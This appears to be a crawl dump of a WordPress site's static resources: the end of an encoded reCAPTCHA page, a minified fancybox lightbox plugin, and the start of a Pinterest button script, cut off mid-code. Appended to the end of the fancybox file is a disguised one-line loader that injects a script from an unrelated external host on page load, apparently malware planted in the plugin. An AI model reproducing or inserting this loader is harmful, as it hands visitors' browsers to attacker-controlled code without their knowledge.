HCr8K/PW7DjMKeGcK4w4fCqsKZEsO9wrRjwq7DtMK4D8O6w5XClsOMQcK/PnvCrT7ChUtgVcK+w5/[base64]/Do8O6wojCvEbDgsK7wrjDsDvDqsOWw7DCuSA0w6MAw49fw4stVnQvGsKww5IiwrnDjcOmwofDqMKqPwXCg8KzVU8KQMK6M8OQDcKKw51hTcK7wpkaUi/Dn8ONw7HCgTBXw5fCoXXDq1/CuC4He2pLwp/Dq1HCuMKBAMO9wpgaU8KvaMOKw4DCmE9OFVk1FcOgw5Erwp0+wrtrw4/Chz/Cv8OBwrNxw5jDhBsJw7EKWMOwFX/[base64]/CliovwrMcaMK6w6LDhsKTQcKZPlXDrcKrwoDDrRxNeEQVw40GOcKTAcKadQPCvcKcw67DmsOTHsOiIn0bBkVowoLCuz88w7fDuVPCvgs3wpvCkcODwqzDnyXDgsOCJlM5PcKTw4rDugFdwqvDssO6wo3DksKWSQLCjHsZI3pCKVHChF/[base64]/Ch0sIwpJqGsO+TsKQw53Dp8OlwrB7wqnCsB/CvMK8wp3CsVMDw4nCk8KWwroKwrZdPcOew5sAAMOAEWUvwovCksKaw4xpwpBrwoTDjsKFasOJL8OFCcKPEcKbw6cSNTPDi23DpMOhwoI6NcOOfsKIKQDDicKzwpwQwrjCgRbDk1zCj8KXw7x/w7UGbsK5wrbDqcOhJMKJcMOHwoPDs3Ikw60WDg9iw6lpwpwvw6gRExxBwq3CuHRPYcKawp9SwrrCiwvCrjB2e2LCnhvCsMOUwphTwonCnVLDk8OEwqXCqcO9biQcwozCj8O/FcOtwp/[base64]/w5jDt8K5wpAGWEU4wr/CusORSEPCs8KQTcKlw7I/[base64]/[base64]/w5jCtcO4B8KRDHt8w4AyLEhiw7/[base64]/w7ECwrJiwqzCpyzDon5wMSkUTzrDtMOBQ8KITl7CvcKxw5RxOwsRDsO8w5EzCHs9wpslPMKlwqkvGAHCllXCtcK5w6pHUcOBGMKewoPCjcKawo1kD8KvVMK3PcK1w7cARcObGwUrTMK1NjfDrMOlw68AHMOkJQXCg8KBwp/DncK8wrtgX3d7CEhdwoDCpFg+w7cffELDsiPDj8KAE8Oew5jDlT5FbmnCoXvDhmfDjsOWR8KPw7/CuyfCqz7Co8OPaAdnYcO1fMOhNlY5D0NswqnCunJvw5XCusOMwp4Xw77ClcKAw7oPN1ocKsOpw5bDrwhHF8O/WG4PIQIQw7EMLMK+w7bDtQNEGERsFMONwq0WwqY5woPCgsOzw5MDTsO5acOdATTDjMOKw55mPcK+MFlRZMOGCDDDqSMaw54FP8OBLsOywpZ2OjYIecKfBw3Doy50QA7ChFXCtTBuScO/w5jChcKWcH5WwociwrNxw69RRhMZwrEDw5DCsDnDm8KkPU0tS8OMOCMVwo4vdngiAAQyagBZLcK4S8OtYcOaGDfCnQrDoGwfwqsKd2kqwr/DlsK9w67Dl8KvVHfDrz1swoJ5w6RsdsKcEnXCtlYhRsOpGsK7w5bDh8KHSFlvJcOBGG1jw5/CkkczJUxJekJmQEg8UcKAcMKEwoZUPcOSIsOfB8KhJsOVCsOPGMOlM8OHwqpSw4YRbsKowplFDzJDKlBaYMKoc2EUFE1qw5/DjMOpw4Q7w6xAw5Now5VYOA8jdnjDicK7w7U9TDvCiMO9VcKAw7vDk8OqHsKfQxvDonbCtyAiwp7CmcOdfSbCicObVMK5woMpw7fDsyAXwqx5K2Yqwq/DpX3Dq8KZP8OBw4PDv8O2wpzCpjPDgsKdSsOawqE2wrfDpMKtw47ClMKARsKOZFtSYcK3cijDilLDlcK8NsOcwp3DtcO+MQkLw5zDtsKUwoBdw6DCqzrCiMKpw4nDscKXw4LCj8Ofwp08A34aGT/DuTIKw6Qsw4poEVxGYwjDncObw7PCiHPCtsOvMgPCgzjCg8KVBcKzIlTCpMOWCMKiwoJUL1F7RMKwwr5pwr3CiAt1wrrDusOr\x22],null,[\x22conf\x22,null,\x226Lea98EUAAAAAAj6nkuH3bmIRfPUotY6e8OcTQbx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arteben.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zr3IF9OsrXSM9gLrGNjXaUSPTY6ancqAR/qWixgRJEQ\\u003d\x22,1,0,null,1,1768668528030,0,0,[185,35,154,97],null,[252,59,6],\x22RC-0_sNImXLjPhYoA\x22,null,null,null,null,null,\x220dAFcWeA7AupS096SFIwADb7J_m8gBAPFjeLL8IEJJE2FvjqFn_5VUUskJtWNH04BMnx3qiN3CXNUPTDuTda6N8aUfDJpPYmRhOg\x22,1768751327802]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.5.0
body_size: 5207
content:
!function(c){function r(){l.hide(),j.onerror=j.onload=null,O&&O.abort(),h.empty()}function s(){if(!1===m.onError(v,x,m))return l.hide(),F=!1;m.titleShow=!1,m.width="auto",m.height="auto",h.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),B()}function a(){var n,t,e,i,a,o,d=v[x];if(r(),m=c.extend({},c.fn.fancybox.defaults,void 0===c(d).data("fancybox")?m:c(d).data("fancybox")),!1!==(o=m.onStart(v,x,m)))if("object"==typeof o&&(m=c.extend(m,o)),e=m.title||(d.nodeName?c(d).attr("title"):d.title)||"",d.nodeName&&!m.orig&&(m.orig=c(d).children("img:first").length?c(d).children("img:first"):c(d)),""===e&&m.orig&&m.titleFromAlt&&(e=m.orig.attr("alt")),n=m.href||(d.nodeName?c(d).attr("href"):d.href)||null,!/^(?:javascript)/i.test(n)&&"#"!=n||(n=null),m.type?(t=m.type,n=n||m.content):m.content?t="html":n&&(t=n.match(T)?"image":n.match(S)?"swf":c(d).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),t)switch("inline"==t&&(d=n.substr(n.indexOf("#")),t=0<c(d).length?"inline":"ajax"),m.type=t,m.href=n,m.title=e,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),h.css("padding",m.padding+m.margin),c(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){c(this).replaceWith(f.children())}),t){case"html":h.html(m.content),B();break;case"inline":if(!0===c(d).parent().is("#fancybox-content"))return F=!1,0;c('<div class="fancybox-inline-tmp" />').hide().insertBefore(c(d)).on("fancybox-cleanup",function(){c(this).replaceWith(f.children())}).on("fancybox-cancel",function(){c(this).replaceWith(h.children())}),c(d).appendTo(h),B();break;case"image":F=!1,c.fancybox.showActivity(),(j=new Image).onerror=function(){s()},j.onload=function(){F=!0,j.onerror=j.onload=null,L()},j.src=n;break;case"swf":m.scrolling="no",i='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+m.width+'" height="'+m.height+'"><param name="movie" value="'+n+'"></param>',a="",c.each(m.swf,function(t,e){i+='<param name="'+t+'" value="'+e+'"></param>',a+=" "+t+'="'+e+'"'}),i+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+m.width+'" height="'+m.height+'"'+a+"></embed></object>",h.html(i),B();break;case"ajax":F=!1,c.fancybox.showActivity(),m.ajax.win=m.ajax.success,O=c.ajax(c.extend({},m.ajax,{url:n,data:m.ajax.data||{},error:function(t,e,i){0<t.status&&s()},success:function(t,e,i){if(200==("object"==typeof i?i:O).status){if("function"==typeof m.ajax.win){if(!1===(o=m.ajax.win(n,t,e,i)))return void l.hide();"string"!=typeof o&&"object"!=typeof o||(t=o)}h.html(t),B()}}}));break;case"iframe":M()}else s();else F=!1}function o(){return[c(window).width()-2*C.margin,c(window).height()-2*C.margin,c(document).scrollLeft()+C.margin,c(document).scrollTop()+C.margin]}function t(){l.is(":visible")?(c("div",l).css("top",-40*D+"px"),D=(D+1)%12):clearInterval(y)}var h,l,i,n,e,f,d,p,g,b,y,u,w,x=0,m={},v=[],I=0,C={},k=[],O=null,j=new Image,T=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,S=/[^\.]\.(swf)\s*$/i,D=1,A=0,E="",F=!1,N=c.extend(c("<div/>")[0],{prop:0}),P=c.browser.msie&&c.browser.version<7&&!window.XMLHttpRequest,B=function(){var t=m.width,e=m.height,t=-1<t.toString().indexOf("%")?parseInt((c(window).width()-2*m.margin)*parseFloat(t)/100,10)+"px":"auto"==t?"auto":t+"px",e=-1<e.toString().indexOf("%")?parseInt((c(window).height()-2*m.margin)*parseFloat(e)/100,10)+"px":"auto"==e?"auto":e+"px";h.wrapInner('<div style="width:'+t+";height:"+e+";overflow: "+("auto"==m.scrolling?"auto":"yes"==m.scrolling?"scroll":"hidden")+';position:relative;"></div>'),m.width=h.width(),m.height=h.height(),M()},L=function(){m.width=j.width,m.height=j.height,c("<img />").attr({id:"fancybox-img",src:j.src,alt:m.title}).appendTo(h),M()},M=function(){var t,e;return l.hide(),n.is(":visible")&&!1===C.onCleanup(k,I,C)?(c.event.trigger("fancybox-cancel"),void(F=!1)):(F=!0,c(f.add(i)).off(),c(window).off("resize.fb scroll.fb"),c(document).off("keydown.fb"),n.is(":visible")&&"outside"!==C.titlePosition&&n.css("height",n.height()),k=v,I=x,(C=m).overlayShow?(i.css({"background-color":C.overlayColor,opacity:C.overlayOpacity,cursor:C.hideOnOverlayClick?"pointer":"auto",height:c(document).height()}),i.is(":visible")||(P&&c("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),i.show())):i.hide(),w=Q(),z(),n.is(":visible")?(c(d.add(g).add(b)).hide(),t=n.position(),u={top:t.top,left:t.left,width:n.width(),height:n.height()},e=u.width==w.width&&u.height==w.height,void f.fadeTo(C.changeFade,.3,function(){function t(){f.html(h.contents()).fadeTo(C.changeFade,1,H)}c.event.trigger("fancybox-change"),f.empty().removeAttr("filter").css({"border-width":C.padding,width:w.width-2*C.padding,height:m.autoDimensions?"auto":w.height-A-2*C.padding}),e?t():(N.prop=0,c(N).animate({prop:1},{duration:C.changeSpeed,easing:C.easingChange,step:K,complete:t}))})):(n.removeAttr("style"),f.css("border-width",C.padding),"elastic"==C.transitionIn?(u=W(),f.html(h.contents()),n.show(),C.opacity&&(w.opacity=0),N.prop=0,void c(N).animate({prop:1},{duration:C.speedIn,easing:C.easingIn,step:K,complete:H})):("inside"==C.titlePosition&&0<A&&p.show(),f.css({width:w.width-2*C.padding,height:m.autoDimensions?"auto":w.height-A-2*C.padding}).html(h.contents()),void n.css(w).fadeIn("none"==C.transitionIn?0:C.speedIn,H))))},z=function(){if(E=C.title||"",A=0,p.empty().removeAttr("style").removeClass(),!1!==C.titleShow){var t;if((E="function"==typeof C.titleFormat?C.titleFormat(E,k,I,C):!(!(t=E)||!t.length)&&("float"==C.titlePosition?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+C.titlePosition+'">'+t+"</div>"))&&""!==E){switch(p.addClass("fancybox-title-"+C.titlePosition).html(E).appendTo("body").show(),C.titlePosition){case"inside":p.css({width:w.width-2*C.padding,marginLeft:C.padding,marginRight:C.padding}),A=p.outerHeight(!0),p.appendTo(e),w.height+=A;break;case"over":p.css({marginLeft:C.padding,width:w.width-2*C.padding,bottom:C.padding}).appendTo(e);break;case"float":p.css("left",-1*parseInt((p.width()-w.width-40)/2,10)).appendTo(n);break;default:p.css({width:w.width-2*C.padding,paddingLeft:C.padding,paddingRight:C.padding}).appendTo(n)}p.hide()}else p.hide()}else p.hide()},H=function(){c.support.opacity||(f.get(0).style.removeProperty("filter"),n.get(0).style.removeProperty("filter")),m.autoDimensions&&f.css("height","auto"),n.css("height","auto"),E&&E.length&&p.show(),C.showCloseButton&&d.show(),function(){if((C.enableEscapeButton||C.enableKeyboardNav)&&c(document).on("keydown.fb",function(t){27==t.keyCode&&C.enableEscapeButton?(t.preventDefault(),c.fancybox.close()):37!=t.keyCode&&39!=t.keyCode||!C.enableKeyboardNav||"INPUT"===t.target.tagName||"TEXTAREA"===t.target.tagName||"SELECT"===t.target.tagName||(t.preventDefault(),c.fancybox[37==t.keyCode?"prev":"next"]())}),!C.showNavArrows)return g.hide(),b.hide();(C.cyclic&&1<k.length||0!==I)&&g.show(),(C.cyclic&&1<k.length||I!=k.length-1)&&b.show()}(),C.hideOnContentClick&&f.on("click",c.fancybox.close),C.hideOnOverlayClick&&i.on("click",c.fancybox.close),c(window).on("resize.fb",c.fancybox.resize),C.centerOnScroll&&c(window).on("scroll.fb",c.fancybox.center),"iframe"==C.type&&c('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(c.browser.msie?'allowtransparency="true""':"")+' scrolling="'+m.scrolling+'" src="'+C.href+'"></iframe>').appendTo(f),n.show(),F=!1,c.fancybox.center(),C.onComplete(k,I,C),R()},R=function(){var t;k.length-1>I&&void 0!==(t=k[I+1].href)&&t.match(T)&&((new Image).src=t),0<I&&void 0!==(t=k[I-1].href)&&t.match(T)&&((new Image).src=t)},K=function(t){var e={width:parseInt(u.width+(w.width-u.width)*t,10),height:parseInt(u.height+(w.height-u.height)*t,10),top:parseInt(u.top+(w.top-u.top)*t,10),left:parseInt(u.left+(w.left-u.left)*t,10)};void 0!==w.opacity&&(e.opacity=t<.5?.5:t),n.css(e),f.css({width:e.width-2*C.padding,height:e.height-A*t-2*C.padding})},Q=function(){var t,e=o(),i={},n=C.autoScale,a=2*C.padding;return-1<C.width.toString().indexOf("%")?i.width=parseInt(e[0]*parseFloat(C.width)/100,10):i.width=C.width+a,-1<C.height.toString().indexOf("%")?i.height=parseInt(e[1]*parseFloat(C.height)/100,10):i.height=C.height+a,n&&(i.width>e[0]||i.height>e[1])&&("image"==m.type||"swf"==m.type?(t=C.width/C.height,i.width>e[0]&&(i.width=e[0],i.height=parseInt((i.width-a)/t+a,10)),i.height>e[1]&&(i.height=e[1],i.width=parseInt((i.height-a)*t+a,10))):(i.width=Math.min(i.width,e[0]),i.height=Math.min(i.height,e[1]))),i.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-i.height-40)),10),i.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-i.width-40)),10),i},W=function(){var t,e,i,n=!!m.orig&&c(m.orig);return n&&n.length?((i=(e=n).offset()).top+=parseInt(e.css("paddingTop"),10)||0,i.left+=parseInt(e.css("paddingLeft"),10)||0,i.top+=parseInt(e.css("border-top-width"),10)||0,i.left+=parseInt(e.css("border-left-width"),10)||0,i.width=e.width(),i.height=e.height(),{width:i.width+2*C.padding,height:i.height+2*C.padding,top:i.top-C.padding-20,left:i.left-C.padding-20}):(t=o(),{width:2*C.padding,height:2*C.padding,top:parseInt(t[3]+.5*t[1],10),left:parseInt(t[2]+.5*t[0],10)})};c.fn.fancybox=function(t){return c(this).length&&c(this).data("fancybox",c.extend({},t,c.metadata?c(this).metadata():{})).off("click.fb").on("click.fb",function(t){var e;t.preventDefault(),F||(F=!0,c(this).trigger("blur"),v=[],x=0,(e=c(this).attr("rel")||"")&&""!=e&&"nofollow"!==e?(v=c("a[rel="+e+"], area[rel="+e+"]"),x=v.index(this)):v.push(this),a())}),this},c.fancybox=function(t){var e;if(!F){if(F=!0,e=void 0!==arguments[1]?arguments[1]:{},v=[],x=parseInt(e.index,10)||0,Array.isArray(t)){for(var i=0,n=t.length;i<n;i++)"object"==typeof t[i]?c(t[i]).data("fancybox",c.extend({},e,t[i])):t[i]=c({}).data("fancybox",c.extend({content:t[i]},e));v=jQuery.merge(v,t)}else"object"==typeof t?c(t).data("fancybox",c.extend({},e,t)):t=c({}).data("fancybox",c.extend({content:t},e)),v.push(t);(x>v.length||x<0)&&(x=0),a()}},c.fancybox.showActivity=function(){clearInterval(y),l.show(),y=setInterval(t,66)},c.fancybox.hideActivity=function(){l.hide()},c.fancybox.next=function(){return c.fancybox.pos(I+1)},c.fancybox.prev=function(){return c.fancybox.pos(I-1)},c.fancybox.pos=function(t){F||(t=parseInt(t),v=k,-1<t&&t<k.length?(x=t,a()):C.cyclic&&1<k.length&&(x=t>=k.length?0:k.length-1,a()))},c.fancybox.cancel=function(){F||(F=!0,c.event.trigger("fancybox-cancel"),r(),m.onCancel(v,x,m),F=!1)},c.fancybox.close=function(){var t;function e(){i.fadeOut("fast"),p.empty().hide(),n.hide(),c.event.trigger("fancybox-cleanup"),f.empty(),C.onClosed(k,I,C),k=m=[],I=x=0,C=m={},F=!1}F||n.is(":hidden")||(F=!0,C&&!1===C.onCleanup(k,I,C)?F=!1:(r(),c(d.add(g).add(b)).hide(),c(f.add(i)).off(),c(window).off("resize.fb scroll.fb"),c(document).off("keydown.fb"),f.find("iframe").attr("src",P&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==C.titlePosition&&p.empty(),n.stop(),"elastic"==C.transitionOut?(u=W(),t=n.position(),w={top:t.top,left:t.left,width:n.width(),height:n.height()},C.opacity&&(w.opacity=1),p.empty().hide(),N.prop=1,c(N).animate({prop:0},{duration:C.speedOut,easing:C.easingOut,step:K,complete:e})):n.fadeOut("none"==C.transitionOut?0:C.speedOut,e)))},c.fancybox.resize=function(){i.is(":visible")&&i.css("height",c(document).height()),c.fancybox.center(!0)},c.fancybox.center=function(){var t,e;F||(e=!0===arguments[0]?1:0,t=o(),!e&&(n.width()>t[0]||n.height()>t[1])||n.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-f.height()-40)-C.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-f.width()-40)-C.padding))},"number"==typeof arguments[0]?arguments[0]:200))},c.fancybox.init=function(){c("#fancybox-wrap").length||(c("body").append(h=c('<div id="fancybox-tmp"></div>'),l=c('<div id="fancybox-loading"><div></div></div>'),i=c('<div id="fancybox-overlay"></div>'),n=c('<div id="fancybox-wrap"></div>')),(e=c('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(n)).append(f=c('<div id="fancybox-content"></div>'),d=c('<a id="fancybox-close"></a>'),p=c('<div id="fancybox-title"></div>'),g=c('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),b=c('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),d.on("click",c.fancybox.close),l.on("click",c.fancybox.cancel),g.on("click",function(t){t.preventDefault(),c.fancybox.prev()}),b.on("click",function(t){t.preventDefault(),c.fancybox.next()}),c.fn.mousewheel&&n.on("mousewheel.fb",function(t,e){F?t.preventDefault():0!=c(t.target).get(0).clientHeight&&c(t.target).get(0).scrollHeight!==c(t.target).get(0).clientHeight||(t.preventDefault(),c.fancybox[0<e?"prev":"next"]())}),c.support.opacity||n.addClass("fancybox-ie"),P&&(l.addClass("fancybox-ie6"),n.addClass("fancybox-ie6"),c('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(e)))},c.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},jQuery(function(t){t.fancybox.init()})}(jQuery);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: application/javascript
request_url: https://arteben.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6
body_size: 6465
content:
!function n(r,o,s){function a(e,t){if(!o[e]){if(!r[e]){var i="function"==typeof require&&require;if(!t&&i)return i(e,!0);if(u)return u(e,!0);throw(i=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",i}i=o[e]={exports:{}},r[e][0].call(i.exports,function(t){return a(r[e][1][t]||t)},i,i.exports,n,r,o,s)}return o[e].exports}for(var u="function"==typeof require&&require,t=0;t<s.length;t++)a(s[t]);return a}({1:[function(t,e,i){"use strict";var o=function(){return(o=Object.assign||function(t){for(var e,i=1,n=arguments.length;i<n;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};i.__esModule=!0,i.createMediaQueriesForCustomButton=i.createMediaQueriesForDefaultButton=i.createCssRulesForCustomButton=i.createCssRulesForDefaultButton=void 0;var s=t("./css-helper");i.createCssRulesForDefaultButton=function(t,e){var i,n,r;n=e,r=0,e=function(t,e){t*=36/54;switch(e){case"pushpin":case"thumb-tack":return.7*t;default:return t}}((i=t).height,n),t={height:i.height+"px !important",width:i.width+"px !important"},i=o(o({},t),{"font-size":e+"px"}),n=function(t,e){switch(e){case"circle":return{"margin-top":-.5*t+"px","margin-left":-.5*t*(55/64)+"px"};case"plain":return{"margin-top":-.46875*t+"px","margin-left":-.5*t*(51/73)+"px"};case"thumb-tack":return{"margin-top":-29.5/64*t+"px","margin-left":-.5*t*(41/64)+"px"};case"pushpin":case"pinterest2":return{"margin-top":-.5*t+"px","margin-left":-.5*t+"px"}}}(e,n),s.addMediaQueryRule("a.pinit-button",r,t),s.addMediaQueryRule("a.pinit-button span",r,i),s.addMediaQueryRule("a.pinit-button span:before",r,n)};i.createCssRulesForCustomButton=function(t){var e,i;i=0,t={height:(e=t).height+"px !important",width:e.width+"px !important"},e=o(o({},t),{"background-size":e.width+"px "+e.height+"px !important"}),s.addMediaQueryRule("a.pinit-button",i,t),s.addMediaQueryRule("a.pinit-button span",i,e)}},{"./css-helper":2}],2:[function(t,e,i){"use strict";var n,r;i.__esModule=!0,i.calculateSizeForBreakpoint=i.addMediaQueryRule=i.addCssRule=i.getCurrentBreakpoint=i.BreakpointsList=i.Breakpoints=void 0,(r=n=i.Breakpoints||(i.Breakpoints={}))[r.xsm=0]="xsm",r[r.sm=576]="sm",r[r.md=768]="md",r[r.lg=992]="lg",r[r.xlg=1200]="xlg",i.BreakpointsList=Object.keys(n).filter(function(t){return"number"==typeof n[t]}).map(function(t){return Number(n[t])}),i.getCurrentBreakpoint=function(){for(var t=window.innerWidth,e=i.BreakpointsList.length-1;0<=e;e--)if(t>=i.BreakpointsList[e])return i.BreakpointsList[e];return n.xsm};function o(t,e){return t+" {"+("string"==typeof e?e:Object.keys(e).map(function(t){return t+":"+("content"===t?"'"+e[t]+"'":e[t])}).join(";"))+"}"}function s(t){var e=document.createElement("style");(e=document.head.appendChild(e).sheet).insertRule(t,e.cssRules.length)}var a=((r={})[n.xsm]={width:50,height:50},r[n.sm]={width:60,height:60},r[n.md]={width:80,height:80},r[n.lg]={width:110,height:110},r[n.xlg]={width:1e3,height:1e3},r);i.addCssRule=function(t,e){s(o(t,e))},i.addMediaQueryRule=function(t,e,i){i=o(t,i),i=0<e?"@media (min-width: "+e+"px){ "+i+" }":i;s(i)};i.calculateSizeForBreakpoint=function(t,e){var i,n=a[e],i=(i=t,e=n,n=Math.min(1,e.width/i.width),i=Math.min(1,e.height/i.height),Math.min(n,i));return{height:t.height*i,width:t.width*i}}},{}],3:[function(t,e,i){"use strict";i.__esModule=!0;var n=(r.prototype.getDescription=function(t,e){for(var i="",n=0;n<e.length&&!i;n++)i=this.desc_funcs[e[n]](t);return i||""},r);function r(t){var t=(void 0===t?{}:t).siteTitle,e=void 0===t?"":t;this.desc_funcs={img_title:function(t){return t.attr("title")||t.attr("data-jpibfi-title")},img_alt:function(t){return t.attr("alt")||t.attr("data-jpibfi-alt")},post_title:function(t){return t.attr("data-jpibfi-post-title")},post_excerpt:function(t){return t.attr("data-jpibfi-post-excerpt")},img_description:function(t){return t.attr("data-jpibfi-description")},img_caption:function(t){return t.attr("data-jpibfi-caption")},site_title:function(){return e},data_pin_description:function(t){return t.attr("data-pin-description")}}}i.default=n},{}],4:[function(t,e,i){"use strict";var n,r;i.__esModule=!0,i.getWidestImageUrlFromSrcset=void 0,(r=n=n||{})[r.Width=0]="Width",r[r.PixelDensity=1]="PixelDensity";var o=/(.+)\s+(\d{1,4})w\s*/i,s=/(.*)\s+(\d{1,3}(\.\d{0,2})?)x\s*/i,a=1,u=2;i.getWidestImageUrlFromSrcset=function(t){var e=t.prop?t.prop("srcset"):t.attr("srcset");if(e&&0!==e.length)try{var i=e.split(","),i=function(t,e){if(e!==n.PixelDensity){t=t.map(function(t){return o.exec(t)}).filter(function(t){return!!t}).map(function(t){return{url:t[a].trim(),width:Number(t[u])}});if(0!==t.length)return t.reduce(function(t,e){return t.width>e.width?t:e},t[0])}}(i,function(t){if(0!==t.length)return t.some(function(t){return null!==o.exec(t)})?n.Width:t.some(function(t){return null!==s.exec(t)})?n.PixelDensity:void 0}(i));return void 0!==i?i.url:void 0}catch(t){return void(console&&console.error&&console.error(t))}}},{}],5:[function(t,e,i){"use strict";i.__esModule=!0;var n=(r.prototype.getFlag=function(t){return void 0!==this.flags[t]&&this.flags[t]},r.prototype.getQueryParams=function(t){t=t.split("+").join(" ");for(var e,i={},n=/[?&]?([^=]+)=([^&]*)/g;e=n.exec(t);)i[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return i},r.prototype.log=function(t){this.getFlag("print")&&console.log(this.pluginName+" debug: "+t)},r.prototype.setFlag=function(t,e){void 0===e&&(e=!0),this.flags[t]=e},r.prototype.simplelogObject=function(e){var t;this.getFlag("print")&&(t=Object.keys(e).filter(function(t){return e.hasOwnPrototype(t)}).map(function(t){return t+": "+e[t]+"\n"}).join(),this.log(t))},r);function r(i){var n=this;this.flags={},this.pluginName=i;var t="undefined"!=typeof console&&void 0!==console.log,e="undefined"!=typeof JSON&&"function"==typeof JSON.stringify;t?(this.logString=function(t){n.log(t)},this.logObject=e?function(t){n.log(JSON.stringify(t,null,4))}:function(t){return n.simplelogObject(t)}):(this.logString=function(){},this.logObject=function(){});var r=this.getQueryParams(document.location.search);Object.keys(r).forEach(function(t){var e=t.replace(i+"_","");n.setFlag(e,r[t])})}i.default=n},{}],6:[function(t,e,i){"use strict";i.__esModule=!0;var n=t("./link-generator"),t=(r.prototype.createButton=function(t){t=this.linkGenerator.generate(t);if(t)return this.$element.clone(!1).attr("href",t).click(function(t){t.preventDefault(),t.stopPropagation(),"#"!==t.currentTarget.href.slice(-1)&&window.open(t.currentTarget.href,"mw"+t.timeStamp,"left=20,top=20,width=600,height=500,toolbar=1,resizable=0")})},r.prototype.getSize=function(){return{height:this.settings.pinImageHeight,width:this.settings.pinImageWidth}},r);function r(t,e){this.$=t,this.settings=e,this.linkGenerator=new n.default(e),this.$element=this.$("<a />",{target:"_blank",class:"pinit-button "+e.pin_image});t="default"===e.pin_image?"jpibfi-icon-"+e.pin_image_icon:"";this.$element.html('<span class="'+t+'"></span>'),"default"===e.pin_image&&this.$element.addClass("jpibfi-button-"+e.pin_image_button)}i.default=t},{"./link-generator":9}],7:[function(t,e,i){"use strict";i.__esModule=!0;var n=(r.prototype.createClassList=function(t){return void 0===t&&(t=""),t.split(";").filter(function(t){return!!t})},r.prototype.imageEligible=function(e){return this.imageSizeIsOk(e)&&(0===this.enabledClasses.length||this.enabledClasses.some(function(t){return e.hasClass(t)||0<e.parents("."+t).length}))&&!this.disabledClasses.some(function(t){return e.hasClass(t)||0<e.parents("."+t).length})},r.prototype.imageSizeIsOk=function(t){var e=t[0].clientWidth,t=t[0].clientHeight;return e>=this.minWidth&&t>=this.minHeight},r.prototype.updateSizeConstraints=function(){this.minWidth=window.outerWidth<768?this.settings.min_image_width_small:this.settings.min_image_width,this.minHeight=window.outerWidth<768?this.settings.min_image_height_small:this.settings.min_image_height},r);function r(t){var e=this;this.settings=t,this.disabledClasses=this.createClassList(t.disabled_classes),this.enabledClasses=this.createClassList(t.enabled_classes),this.updateSizeConstraints(),window.addEventListener("resize",function(){return e.updateSizeConstraints()},!1)}i.default=n},{}],8:[function(t,e,i){"use 